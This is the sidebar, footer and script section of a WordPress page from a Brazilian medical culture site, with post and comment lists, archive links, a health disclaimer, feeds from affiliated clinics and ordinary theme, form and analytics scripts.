					<a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/">O Amanhã Que Já Começou: Navegando pela Era Pós-Trabalho e o Nascimento do Socialismo Digital</a>
									</li>
											<li>
					<a href="https://culturaesaude.med.br/o-futuro-da-medicina-e-o-significado-de-ser-clinico-na-era-da-superinteligencia/">O Futuro da Medicina e o Significado de “Ser Clínico” na Era da Superinteligência</a>
									</li>
											<li>
					<a href="https://culturaesaude.med.br/tipos-de-candidiase-as-causas-e-o-tratamento/">Tipos de Candidíase: As causas e o tratamento</a>
									</li>
											<li>
					<a href="https://culturaesaude.med.br/dieta-de-atkins/">Dieta de Atkins</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Comentários</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Roni Daniel Gomes</span> em <a href="https://culturaesaude.med.br/um-pai-que-salvou-milhoes-de-vidas/#comment-3565">Um pai que salvou milhões de vidas</a></li><li class="recentcomments"><span class="comment-author-link">Qwen3</span> em <a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/#comment-3433">O Amanhã Que Já Começou: Navegando pela Era Pós-Trabalho e o Nascimento do Socialismo Digital</a></li><li class="recentcomments"><span class="comment-author-link">Kimi</span> em <a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/#comment-3432">O Amanhã Que Já Começou: Navegando pela Era Pós-Trabalho e o Nascimento do Socialismo Digital</a></li><li class="recentcomments"><span class="comment-author-link">DeepSeek</span> em <a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/#comment-3431">O Amanhã Que Já Começou: Navegando pela Era Pós-Trabalho e o Nascimento do Socialismo Digital</a></li><li class="recentcomments"><span class="comment-author-link">ChatGPT</span> em <a href="https://culturaesaude.med.br/o-amanha-que-ja-comecou-navegando-pela-era-pos-trabalho-e-o-nascimento-do-socialismo-digital/#comment-3430">O Amanhã Que Já Começou: Navegando pela Era Pós-Trabalho e o Nascimento do Socialismo Digital</a></li></ul></div><div id="cool_tag_cloud-3" class="widget widget_cool_tag_cloud"><p class="widget-title"></p><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://culturaesaude.med.br/tag/alimentacao/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 10px;">alimentação</a><a href="https://culturaesaude.med.br/tag/anatomia/" class="tag-cloud-link tag-link-13 tag-link-position-2" style="font-size: 10px;">anatomia</a><a href="https://culturaesaude.med.br/tag/apresentacao/" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 10px;">apresentação</a><a href="https://culturaesaude.med.br/tag/arte/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 10px;">arte</a><a href="https://culturaesaude.med.br/tag/artigo/" class="tag-cloud-link tag-link-17 tag-link-position-5" style="font-size: 10px;">artigo</a><a href="https://culturaesaude.med.br/tag/atls/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 10px;">atls</a><a href="https://culturaesaude.med.br/tag/candidiase/" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 10px;">candidiase</a><a href="https://culturaesaude.med.br/tag/carta/" class="tag-cloud-link tag-link-72 tag-link-position-8" style="font-size: 10px;">carta</a><a href="https://culturaesaude.med.br/tag/cetose/" class="tag-cloud-link tag-link-77 tag-link-position-9" style="font-size: 10px;">cetose</a><a href="https://culturaesaude.med.br/tag/crise/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 10px;">crise</a><a href="https://culturaesaude.med.br/tag/defesa-profissional/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 10px;">defesa profissional</a><a href="https://culturaesaude.med.br/tag/dieta/" class="tag-cloud-link tag-link-76 tag-link-position-12" style="font-size: 10px;">dieta</a><a href="https://culturaesaude.med.br/tag/dieta-cetogenica/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 10px;">dieta cetogênica</a><a href="https://culturaesaude.med.br/tag/direito/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 10px;">direito</a><a href="https://culturaesaude.med.br/tag/dst/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 10px;">DST</a><a href="https://culturaesaude.med.br/tag/editorial/" class="tag-cloud-link tag-link-7 tag-link-position-16" style="font-size: 10px;">editorial</a><a href="https://culturaesaude.med.br/tag/einstein/" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 10px;">einstein</a><a href="https://culturaesaude.med.br/tag/endocrinologia/" class="tag-cloud-link tag-link-16 tag-link-position-18" style="font-size: 10px;">endocrinologia</a><a href="https://culturaesaude.med.br/tag/entrevista/" class="tag-cloud-link tag-link-24 tag-link-position-19" style="font-size: 10px;">entrevista</a><a href="https://culturaesaude.med.br/tag/erro/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 10px;">erro</a></div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li><a href="http://www.checkup.med.br">Check-up Virtual</a></li>
	<li><a href="http://www.vascular.pro">Cirurgia Vascular: Varizes com laser</a></li>
	<li><a href="http://www.amato.com.br">Consultório Médico</a></li>
</ul>
</div></div><div id="archives-4" class="widget widget_archive"><p class="widget-title">Arquivos</p>		<label class="screen-reader-text" for="archives-dropdown-4">Arquivos</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://culturaesaude.med.br/2025/09/'> setembro 2025 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2025/07/'> julho 2025 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2025/04/'> abril 2025 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2022/06/'> junho 2022 &nbsp;(2)</option>
	<option value='https://culturaesaude.med.br/2021/08/'> agosto 2021 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2021/06/'> junho 2021 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2021/03/'> março 2021 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2021/02/'> fevereiro 2021 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2020/02/'> fevereiro 2020 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2019/12/'> dezembro 2019 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2019/09/'> setembro 2019 &nbsp;(2)</option>
	<option value='https://culturaesaude.med.br/2018/10/'> outubro 2018 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2018/02/'> fevereiro 2018 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2017/12/'> dezembro 2017 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2014/04/'> abril 2014 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2010/05/'> maio 2010 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2008/01/'> janeiro 2008 &nbsp;(2)</option>
	<option value='https://culturaesaude.med.br/2007/02/'> fevereiro 2007 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2006/12/'> dezembro 2006 &nbsp;(2)</option>
	<option value='https://culturaesaude.med.br/2006/09/'> setembro 2006 &nbsp;(2)</option>
	<option value='https://culturaesaude.med.br/2006/06/'> junho 2006 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2006/03/'> março 2006 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2005/09/'> setembro 2005 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2004/12/'> dezembro 2004 &nbsp;(1)</option>
	<option value='https://culturaesaude.med.br/2004/08/'> agosto 2004 &nbsp;(9)</option>
	<option value='https://culturaesaude.med.br/2004/04/'> abril 2004 &nbsp;(9)</option>
	<option value='https://culturaesaude.med.br/2003/12/'> dezembro 2003 &nbsp;(11)</option>
	<option value='https://culturaesaude.med.br/2003/08/'> agosto 2003 &nbsp;(7)</option>
	<option value='https://culturaesaude.med.br/2003/05/'> maio 2003 &nbsp;(9)</option>
	<option value='https://culturaesaude.med.br/2000/06/'> junho 2000 &nbsp;(1)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div><div id="rate-my-post-top-rated-widget-3" class="widget widget_rate-my-post-top-rated-widget">        <!-- FeedbackWP (https://feedbackwp.com) - Top Rated Posts Widget -->
        <div class="rmp-tr-posts-widget">
                    </div>
        <!-- End FeedbackWP - Top Rated Posts Widget -->
        </div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Voltar ao topo"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>ISSN <a href="https://portal.issn.org/resource/ISSN-L/2595-7546">2595-7546</a></p>
<p>Av Brasil, 2283 - Jardim América - São Paulo<br />
	<a href="http://www.amato.com.br">www.amato.com.br </a><br />
	Autor corporativo: <a href="http://www.vasculab.com.br">Vasculab</a><br />
	Este site é orientado ao publico da área da saúde.<br />
	Este site e seu conteúdo são somente de intento informativo e pode não ser adequado a todos usuários.<br />
	Todos devem sempre consultar seu médico antes de tomar qualquer decisão com respeito à sua saúde.<br />
	O <a href="http://www.culturaesaude.med.br">www.culturaesaude.med.br</a> não é responsável por nenhum conteúdo fornecido por terceiras partes não afiliadas.</p>
</div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="custom_html-6" class="widget_text widget widget_custom_html"><p class="widget-title">Recomendados</p><div class="textwidget custom-html-widget"><p><a href="http://www.amato.com.br">Amato Consultório Médico</a> <a href="http://www.checkup.med.br">Check-up MED</a> <a href="http://vascular.pro">Cirurgia Vascular: Aneurisma e Carótida</a>  <a href="http://www.fertilidade.org">Clínica de Infertilidade</a> <a href="http://www.enciclopedia.med.br">Enciclopédia Médica</a> <a href="http://www.neurocirurgia.com">Neurocirurgião</a></p>
</div></div><div id="rss-3" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.asclepios.com.br/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="">Feed desconhecido</a></p></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="rss-4" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.amato.com.br/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://www.amato.com.br/">Instituto Amato</a></p><ul><li><a class='rsswidget' href='https://www.amato.com.br/retrospectiva-2024/'>Retrospectiva 2024</a></li><li><a class='rsswidget' href='https://www.amato.com.br/endometriose-2/'>Endometriose: entenda os sintomas, causas e impactos na saúde da mulher</a></li><li><a class='rsswidget' href='https://www.amato.com.br/dieta-dash/'>Como a alimentação pode ajudar no controle da hipertensão e melhorar a circulação sanguínea: dieta DASH</a></li></ul></div><div id="rss-6" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://vascular.pro/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://vascular.pro/">Vascular</a></p><ul><li><a class='rsswidget' href='https://vascular.pro/dedo-azul-entenda-causas-procurar-cirurgiao-vascular/'>Dedo azul? Entenda causas e quando procurar um cirurgião vascular</a></li><li><a class='rsswidget' href='https://vascular.pro/formigamento-nas-pernas-4-minutos/'>Formigamento nas pernas em 4 minutos — quando é vascular e quando é nervoso</a></li><li><a class='rsswidget' href='https://vascular.pro/levantar-pernas-meia-elastica/'>Devo levantar as pernas antes de colocar a meia elástica?</a></li></ul></div><div id="rss-7" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://fertilidade.org/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://fertilidade.org/">Fertilidade</a></p><ul><li><a class='rsswidget' href='https://fertilidade.org/qual-anticoncepcional-combina-com-seu-estilo-de-vida/'>Qual anticoncepcional combina com seu estilo de vida</a></li><li><a class='rsswidget' href='https://fertilidade.org/estou-gravida-12-sinais-gestacao/'>Estou Grávida? 12 Sinais que Podem Indicar a Gestação</a></li><li><a class='rsswidget' href='https://fertilidade.org/menopausa-sono-2026-recuperar-noites/'>Menopausa e sono 2026 — como recuperar noites de sono</a></li></ul></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p>© Copyright 2000-2021 <strong>Alexandre Amato</strong>.Todos direitos reservados. Imagens autorizadas pela Dreamstime.</p>
	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>ISSN <a href="https://portal.issn.org/resource/ISSN-L/2595-7546">2595-7546</a></p>
<p>Av Brasil, 2283 - Jardim América - São Paulo<br />
	<a href="http://www.amato.com.br">www.amato.com.br </a><br />
	Autor corporativo: <a href="http://www.vasculab.com.br">Vasculab</a><br />
	Este site é orientado ao publico da área da saúde.<br />
	Este site e seu conteúdo são somente de intento informativo e pode não ser adequado a todos usuários.<br />
	Todos devem sempre consultar seu médico antes de tomar qualquer decisão com respeito à sua saúde.<br />
	O <a href="http://www.culturaesaude.med.br">www.culturaesaude.med.br</a> não é responsável por nenhum conteúdo fornecido por terceiras partes não afiliadas.</p>
</div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="custom_html-6" class="widget_text widget widget_custom_html"><p class="widget-title">Recomendados</p><div class="textwidget custom-html-widget"><p><a href="http://www.amato.com.br">Amato Consultório Médico</a> <a href="http://www.checkup.med.br">Check-up MED</a> <a href="http://vascular.pro">Cirurgia Vascular: Aneurisma e Carótida</a>  <a href="http://www.fertilidade.org">Clínica de Infertilidade</a> <a href="http://www.enciclopedia.med.br">Enciclopédia Médica</a> <a href="http://www.neurocirurgia.com">Neurocirurgião</a></p>
</div></div><div id="rss-3" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.asclepios.com.br/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="">Feed desconhecido</a></p></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="rss-4" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.amato.com.br/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://www.amato.com.br/">Instituto Amato</a></p><ul><li><a class='rsswidget' href='https://www.amato.com.br/retrospectiva-2024/'>Retrospectiva 2024</a></li><li><a class='rsswidget' href='https://www.amato.com.br/endometriose-2/'>Endometriose: entenda os sintomas, causas e impactos na saúde da mulher</a></li><li><a class='rsswidget' href='https://www.amato.com.br/dieta-dash/'>Como a alimentação pode ajudar no controle da hipertensão e melhorar a circulação sanguínea: dieta DASH</a></li></ul></div><div id="rss-6" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://vascular.pro/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://vascular.pro/">Vascular</a></p><ul><li><a class='rsswidget' href='https://vascular.pro/dedo-azul-entenda-causas-procurar-cirurgiao-vascular/'>Dedo azul? Entenda causas e quando procurar um cirurgião vascular</a></li><li><a class='rsswidget' href='https://vascular.pro/formigamento-nas-pernas-4-minutos/'>Formigamento nas pernas em 4 minutos — quando é vascular e quando é nervoso</a></li><li><a class='rsswidget' href='https://vascular.pro/levantar-pernas-meia-elastica/'>Devo levantar as pernas antes de colocar a meia elástica?</a></li></ul></div><div id="rss-7" class="widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://fertilidade.org/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://culturaesaude.med.br/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://fertilidade.org/">Fertilidade</a></p><ul><li><a class='rsswidget' href='https://fertilidade.org/qual-anticoncepcional-combina-com-seu-estilo-de-vida/'>Qual anticoncepcional combina com seu estilo de vida</a></li><li><a class='rsswidget' href='https://fertilidade.org/estou-gravida-12-sinais-gestacao/'>Estou Grávida? 12 Sinais que Podem Indicar a Gestação</a></li><li><a class='rsswidget' href='https://fertilidade.org/menopausa-sono-2026-recuperar-noites/'>Menopausa e sono 2026 — como recuperar noites de sono</a></li></ul></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p>© Copyright 2000-2021 <strong>Alexandre Amato</strong>.Todos direitos reservados. Imagens autorizadas pela Dreamstime.</p>
	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    <script async src="https://culturaesaude.med.br/wp-content/uploads/perfmatters/gtagv4.js?id=UA-23742318-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "UA-23742318-1");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='neve-mega-menu-css' href='https://culturaesaude.med.br/wp-content/themes/neve/assets/css/mega-menu.min.css?ver=4.2.2' media='all' />
<script src="https://culturaesaude.med.br/wp-content/plugins/neve-pro-addon/includes/modules/elementor_booster/assets/js/track.js?ver=3.2.4" id="neb-track-js"></script>
<script src="https://culturaesaude.med.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://culturaesaude.med.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://culturaesaude.med.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/culturaesaude.med.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://culturaesaude.med.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="rate-my-post-js-extra">
var rmp_frontend = {"admin_ajax":"https://culturaesaude.med.br/wp-admin/admin-ajax.php","postID":"197","noVotes":"Nenhum voto at\u00e9 agora! Seja o primeiro a avaliar este post.","cookie":"Voc\u00ea j\u00e1 votou! Este voto n\u00e3o ser\u00e1 contado!","afterVote":"Voc\u00ea classificou esse post!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Insira o seu feedback na caixa acima!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","turnstile":"1","turnstileSiteKey":"","turnstileTheme":"auto","turnstileSize":"normal","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"bfc340e2ce","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
</script>
<script src="https://culturaesaude.med.br/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.5.0" id="rate-my-post-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://culturaesaude.med.br/wp-admin/admin-ajax.php","nonce":"5729626122","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://culturaesaude.med.br/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/culturaesaude.med.br\/wp-content\/uploads\/2021\/02\/culturaesaude.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/culturaesaude.med.br\/wp-content\/uploads\/2021\/02\/culturaesaude.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true},"logo_2":{"light":{"src":"https:\/\/culturaesaude.med.br\/wp-content\/uploads\/2021\/02\/culturaesaude.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/culturaesaude.med.br\/wp-content\/uploads\/2021\/02\/culturaesaude.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
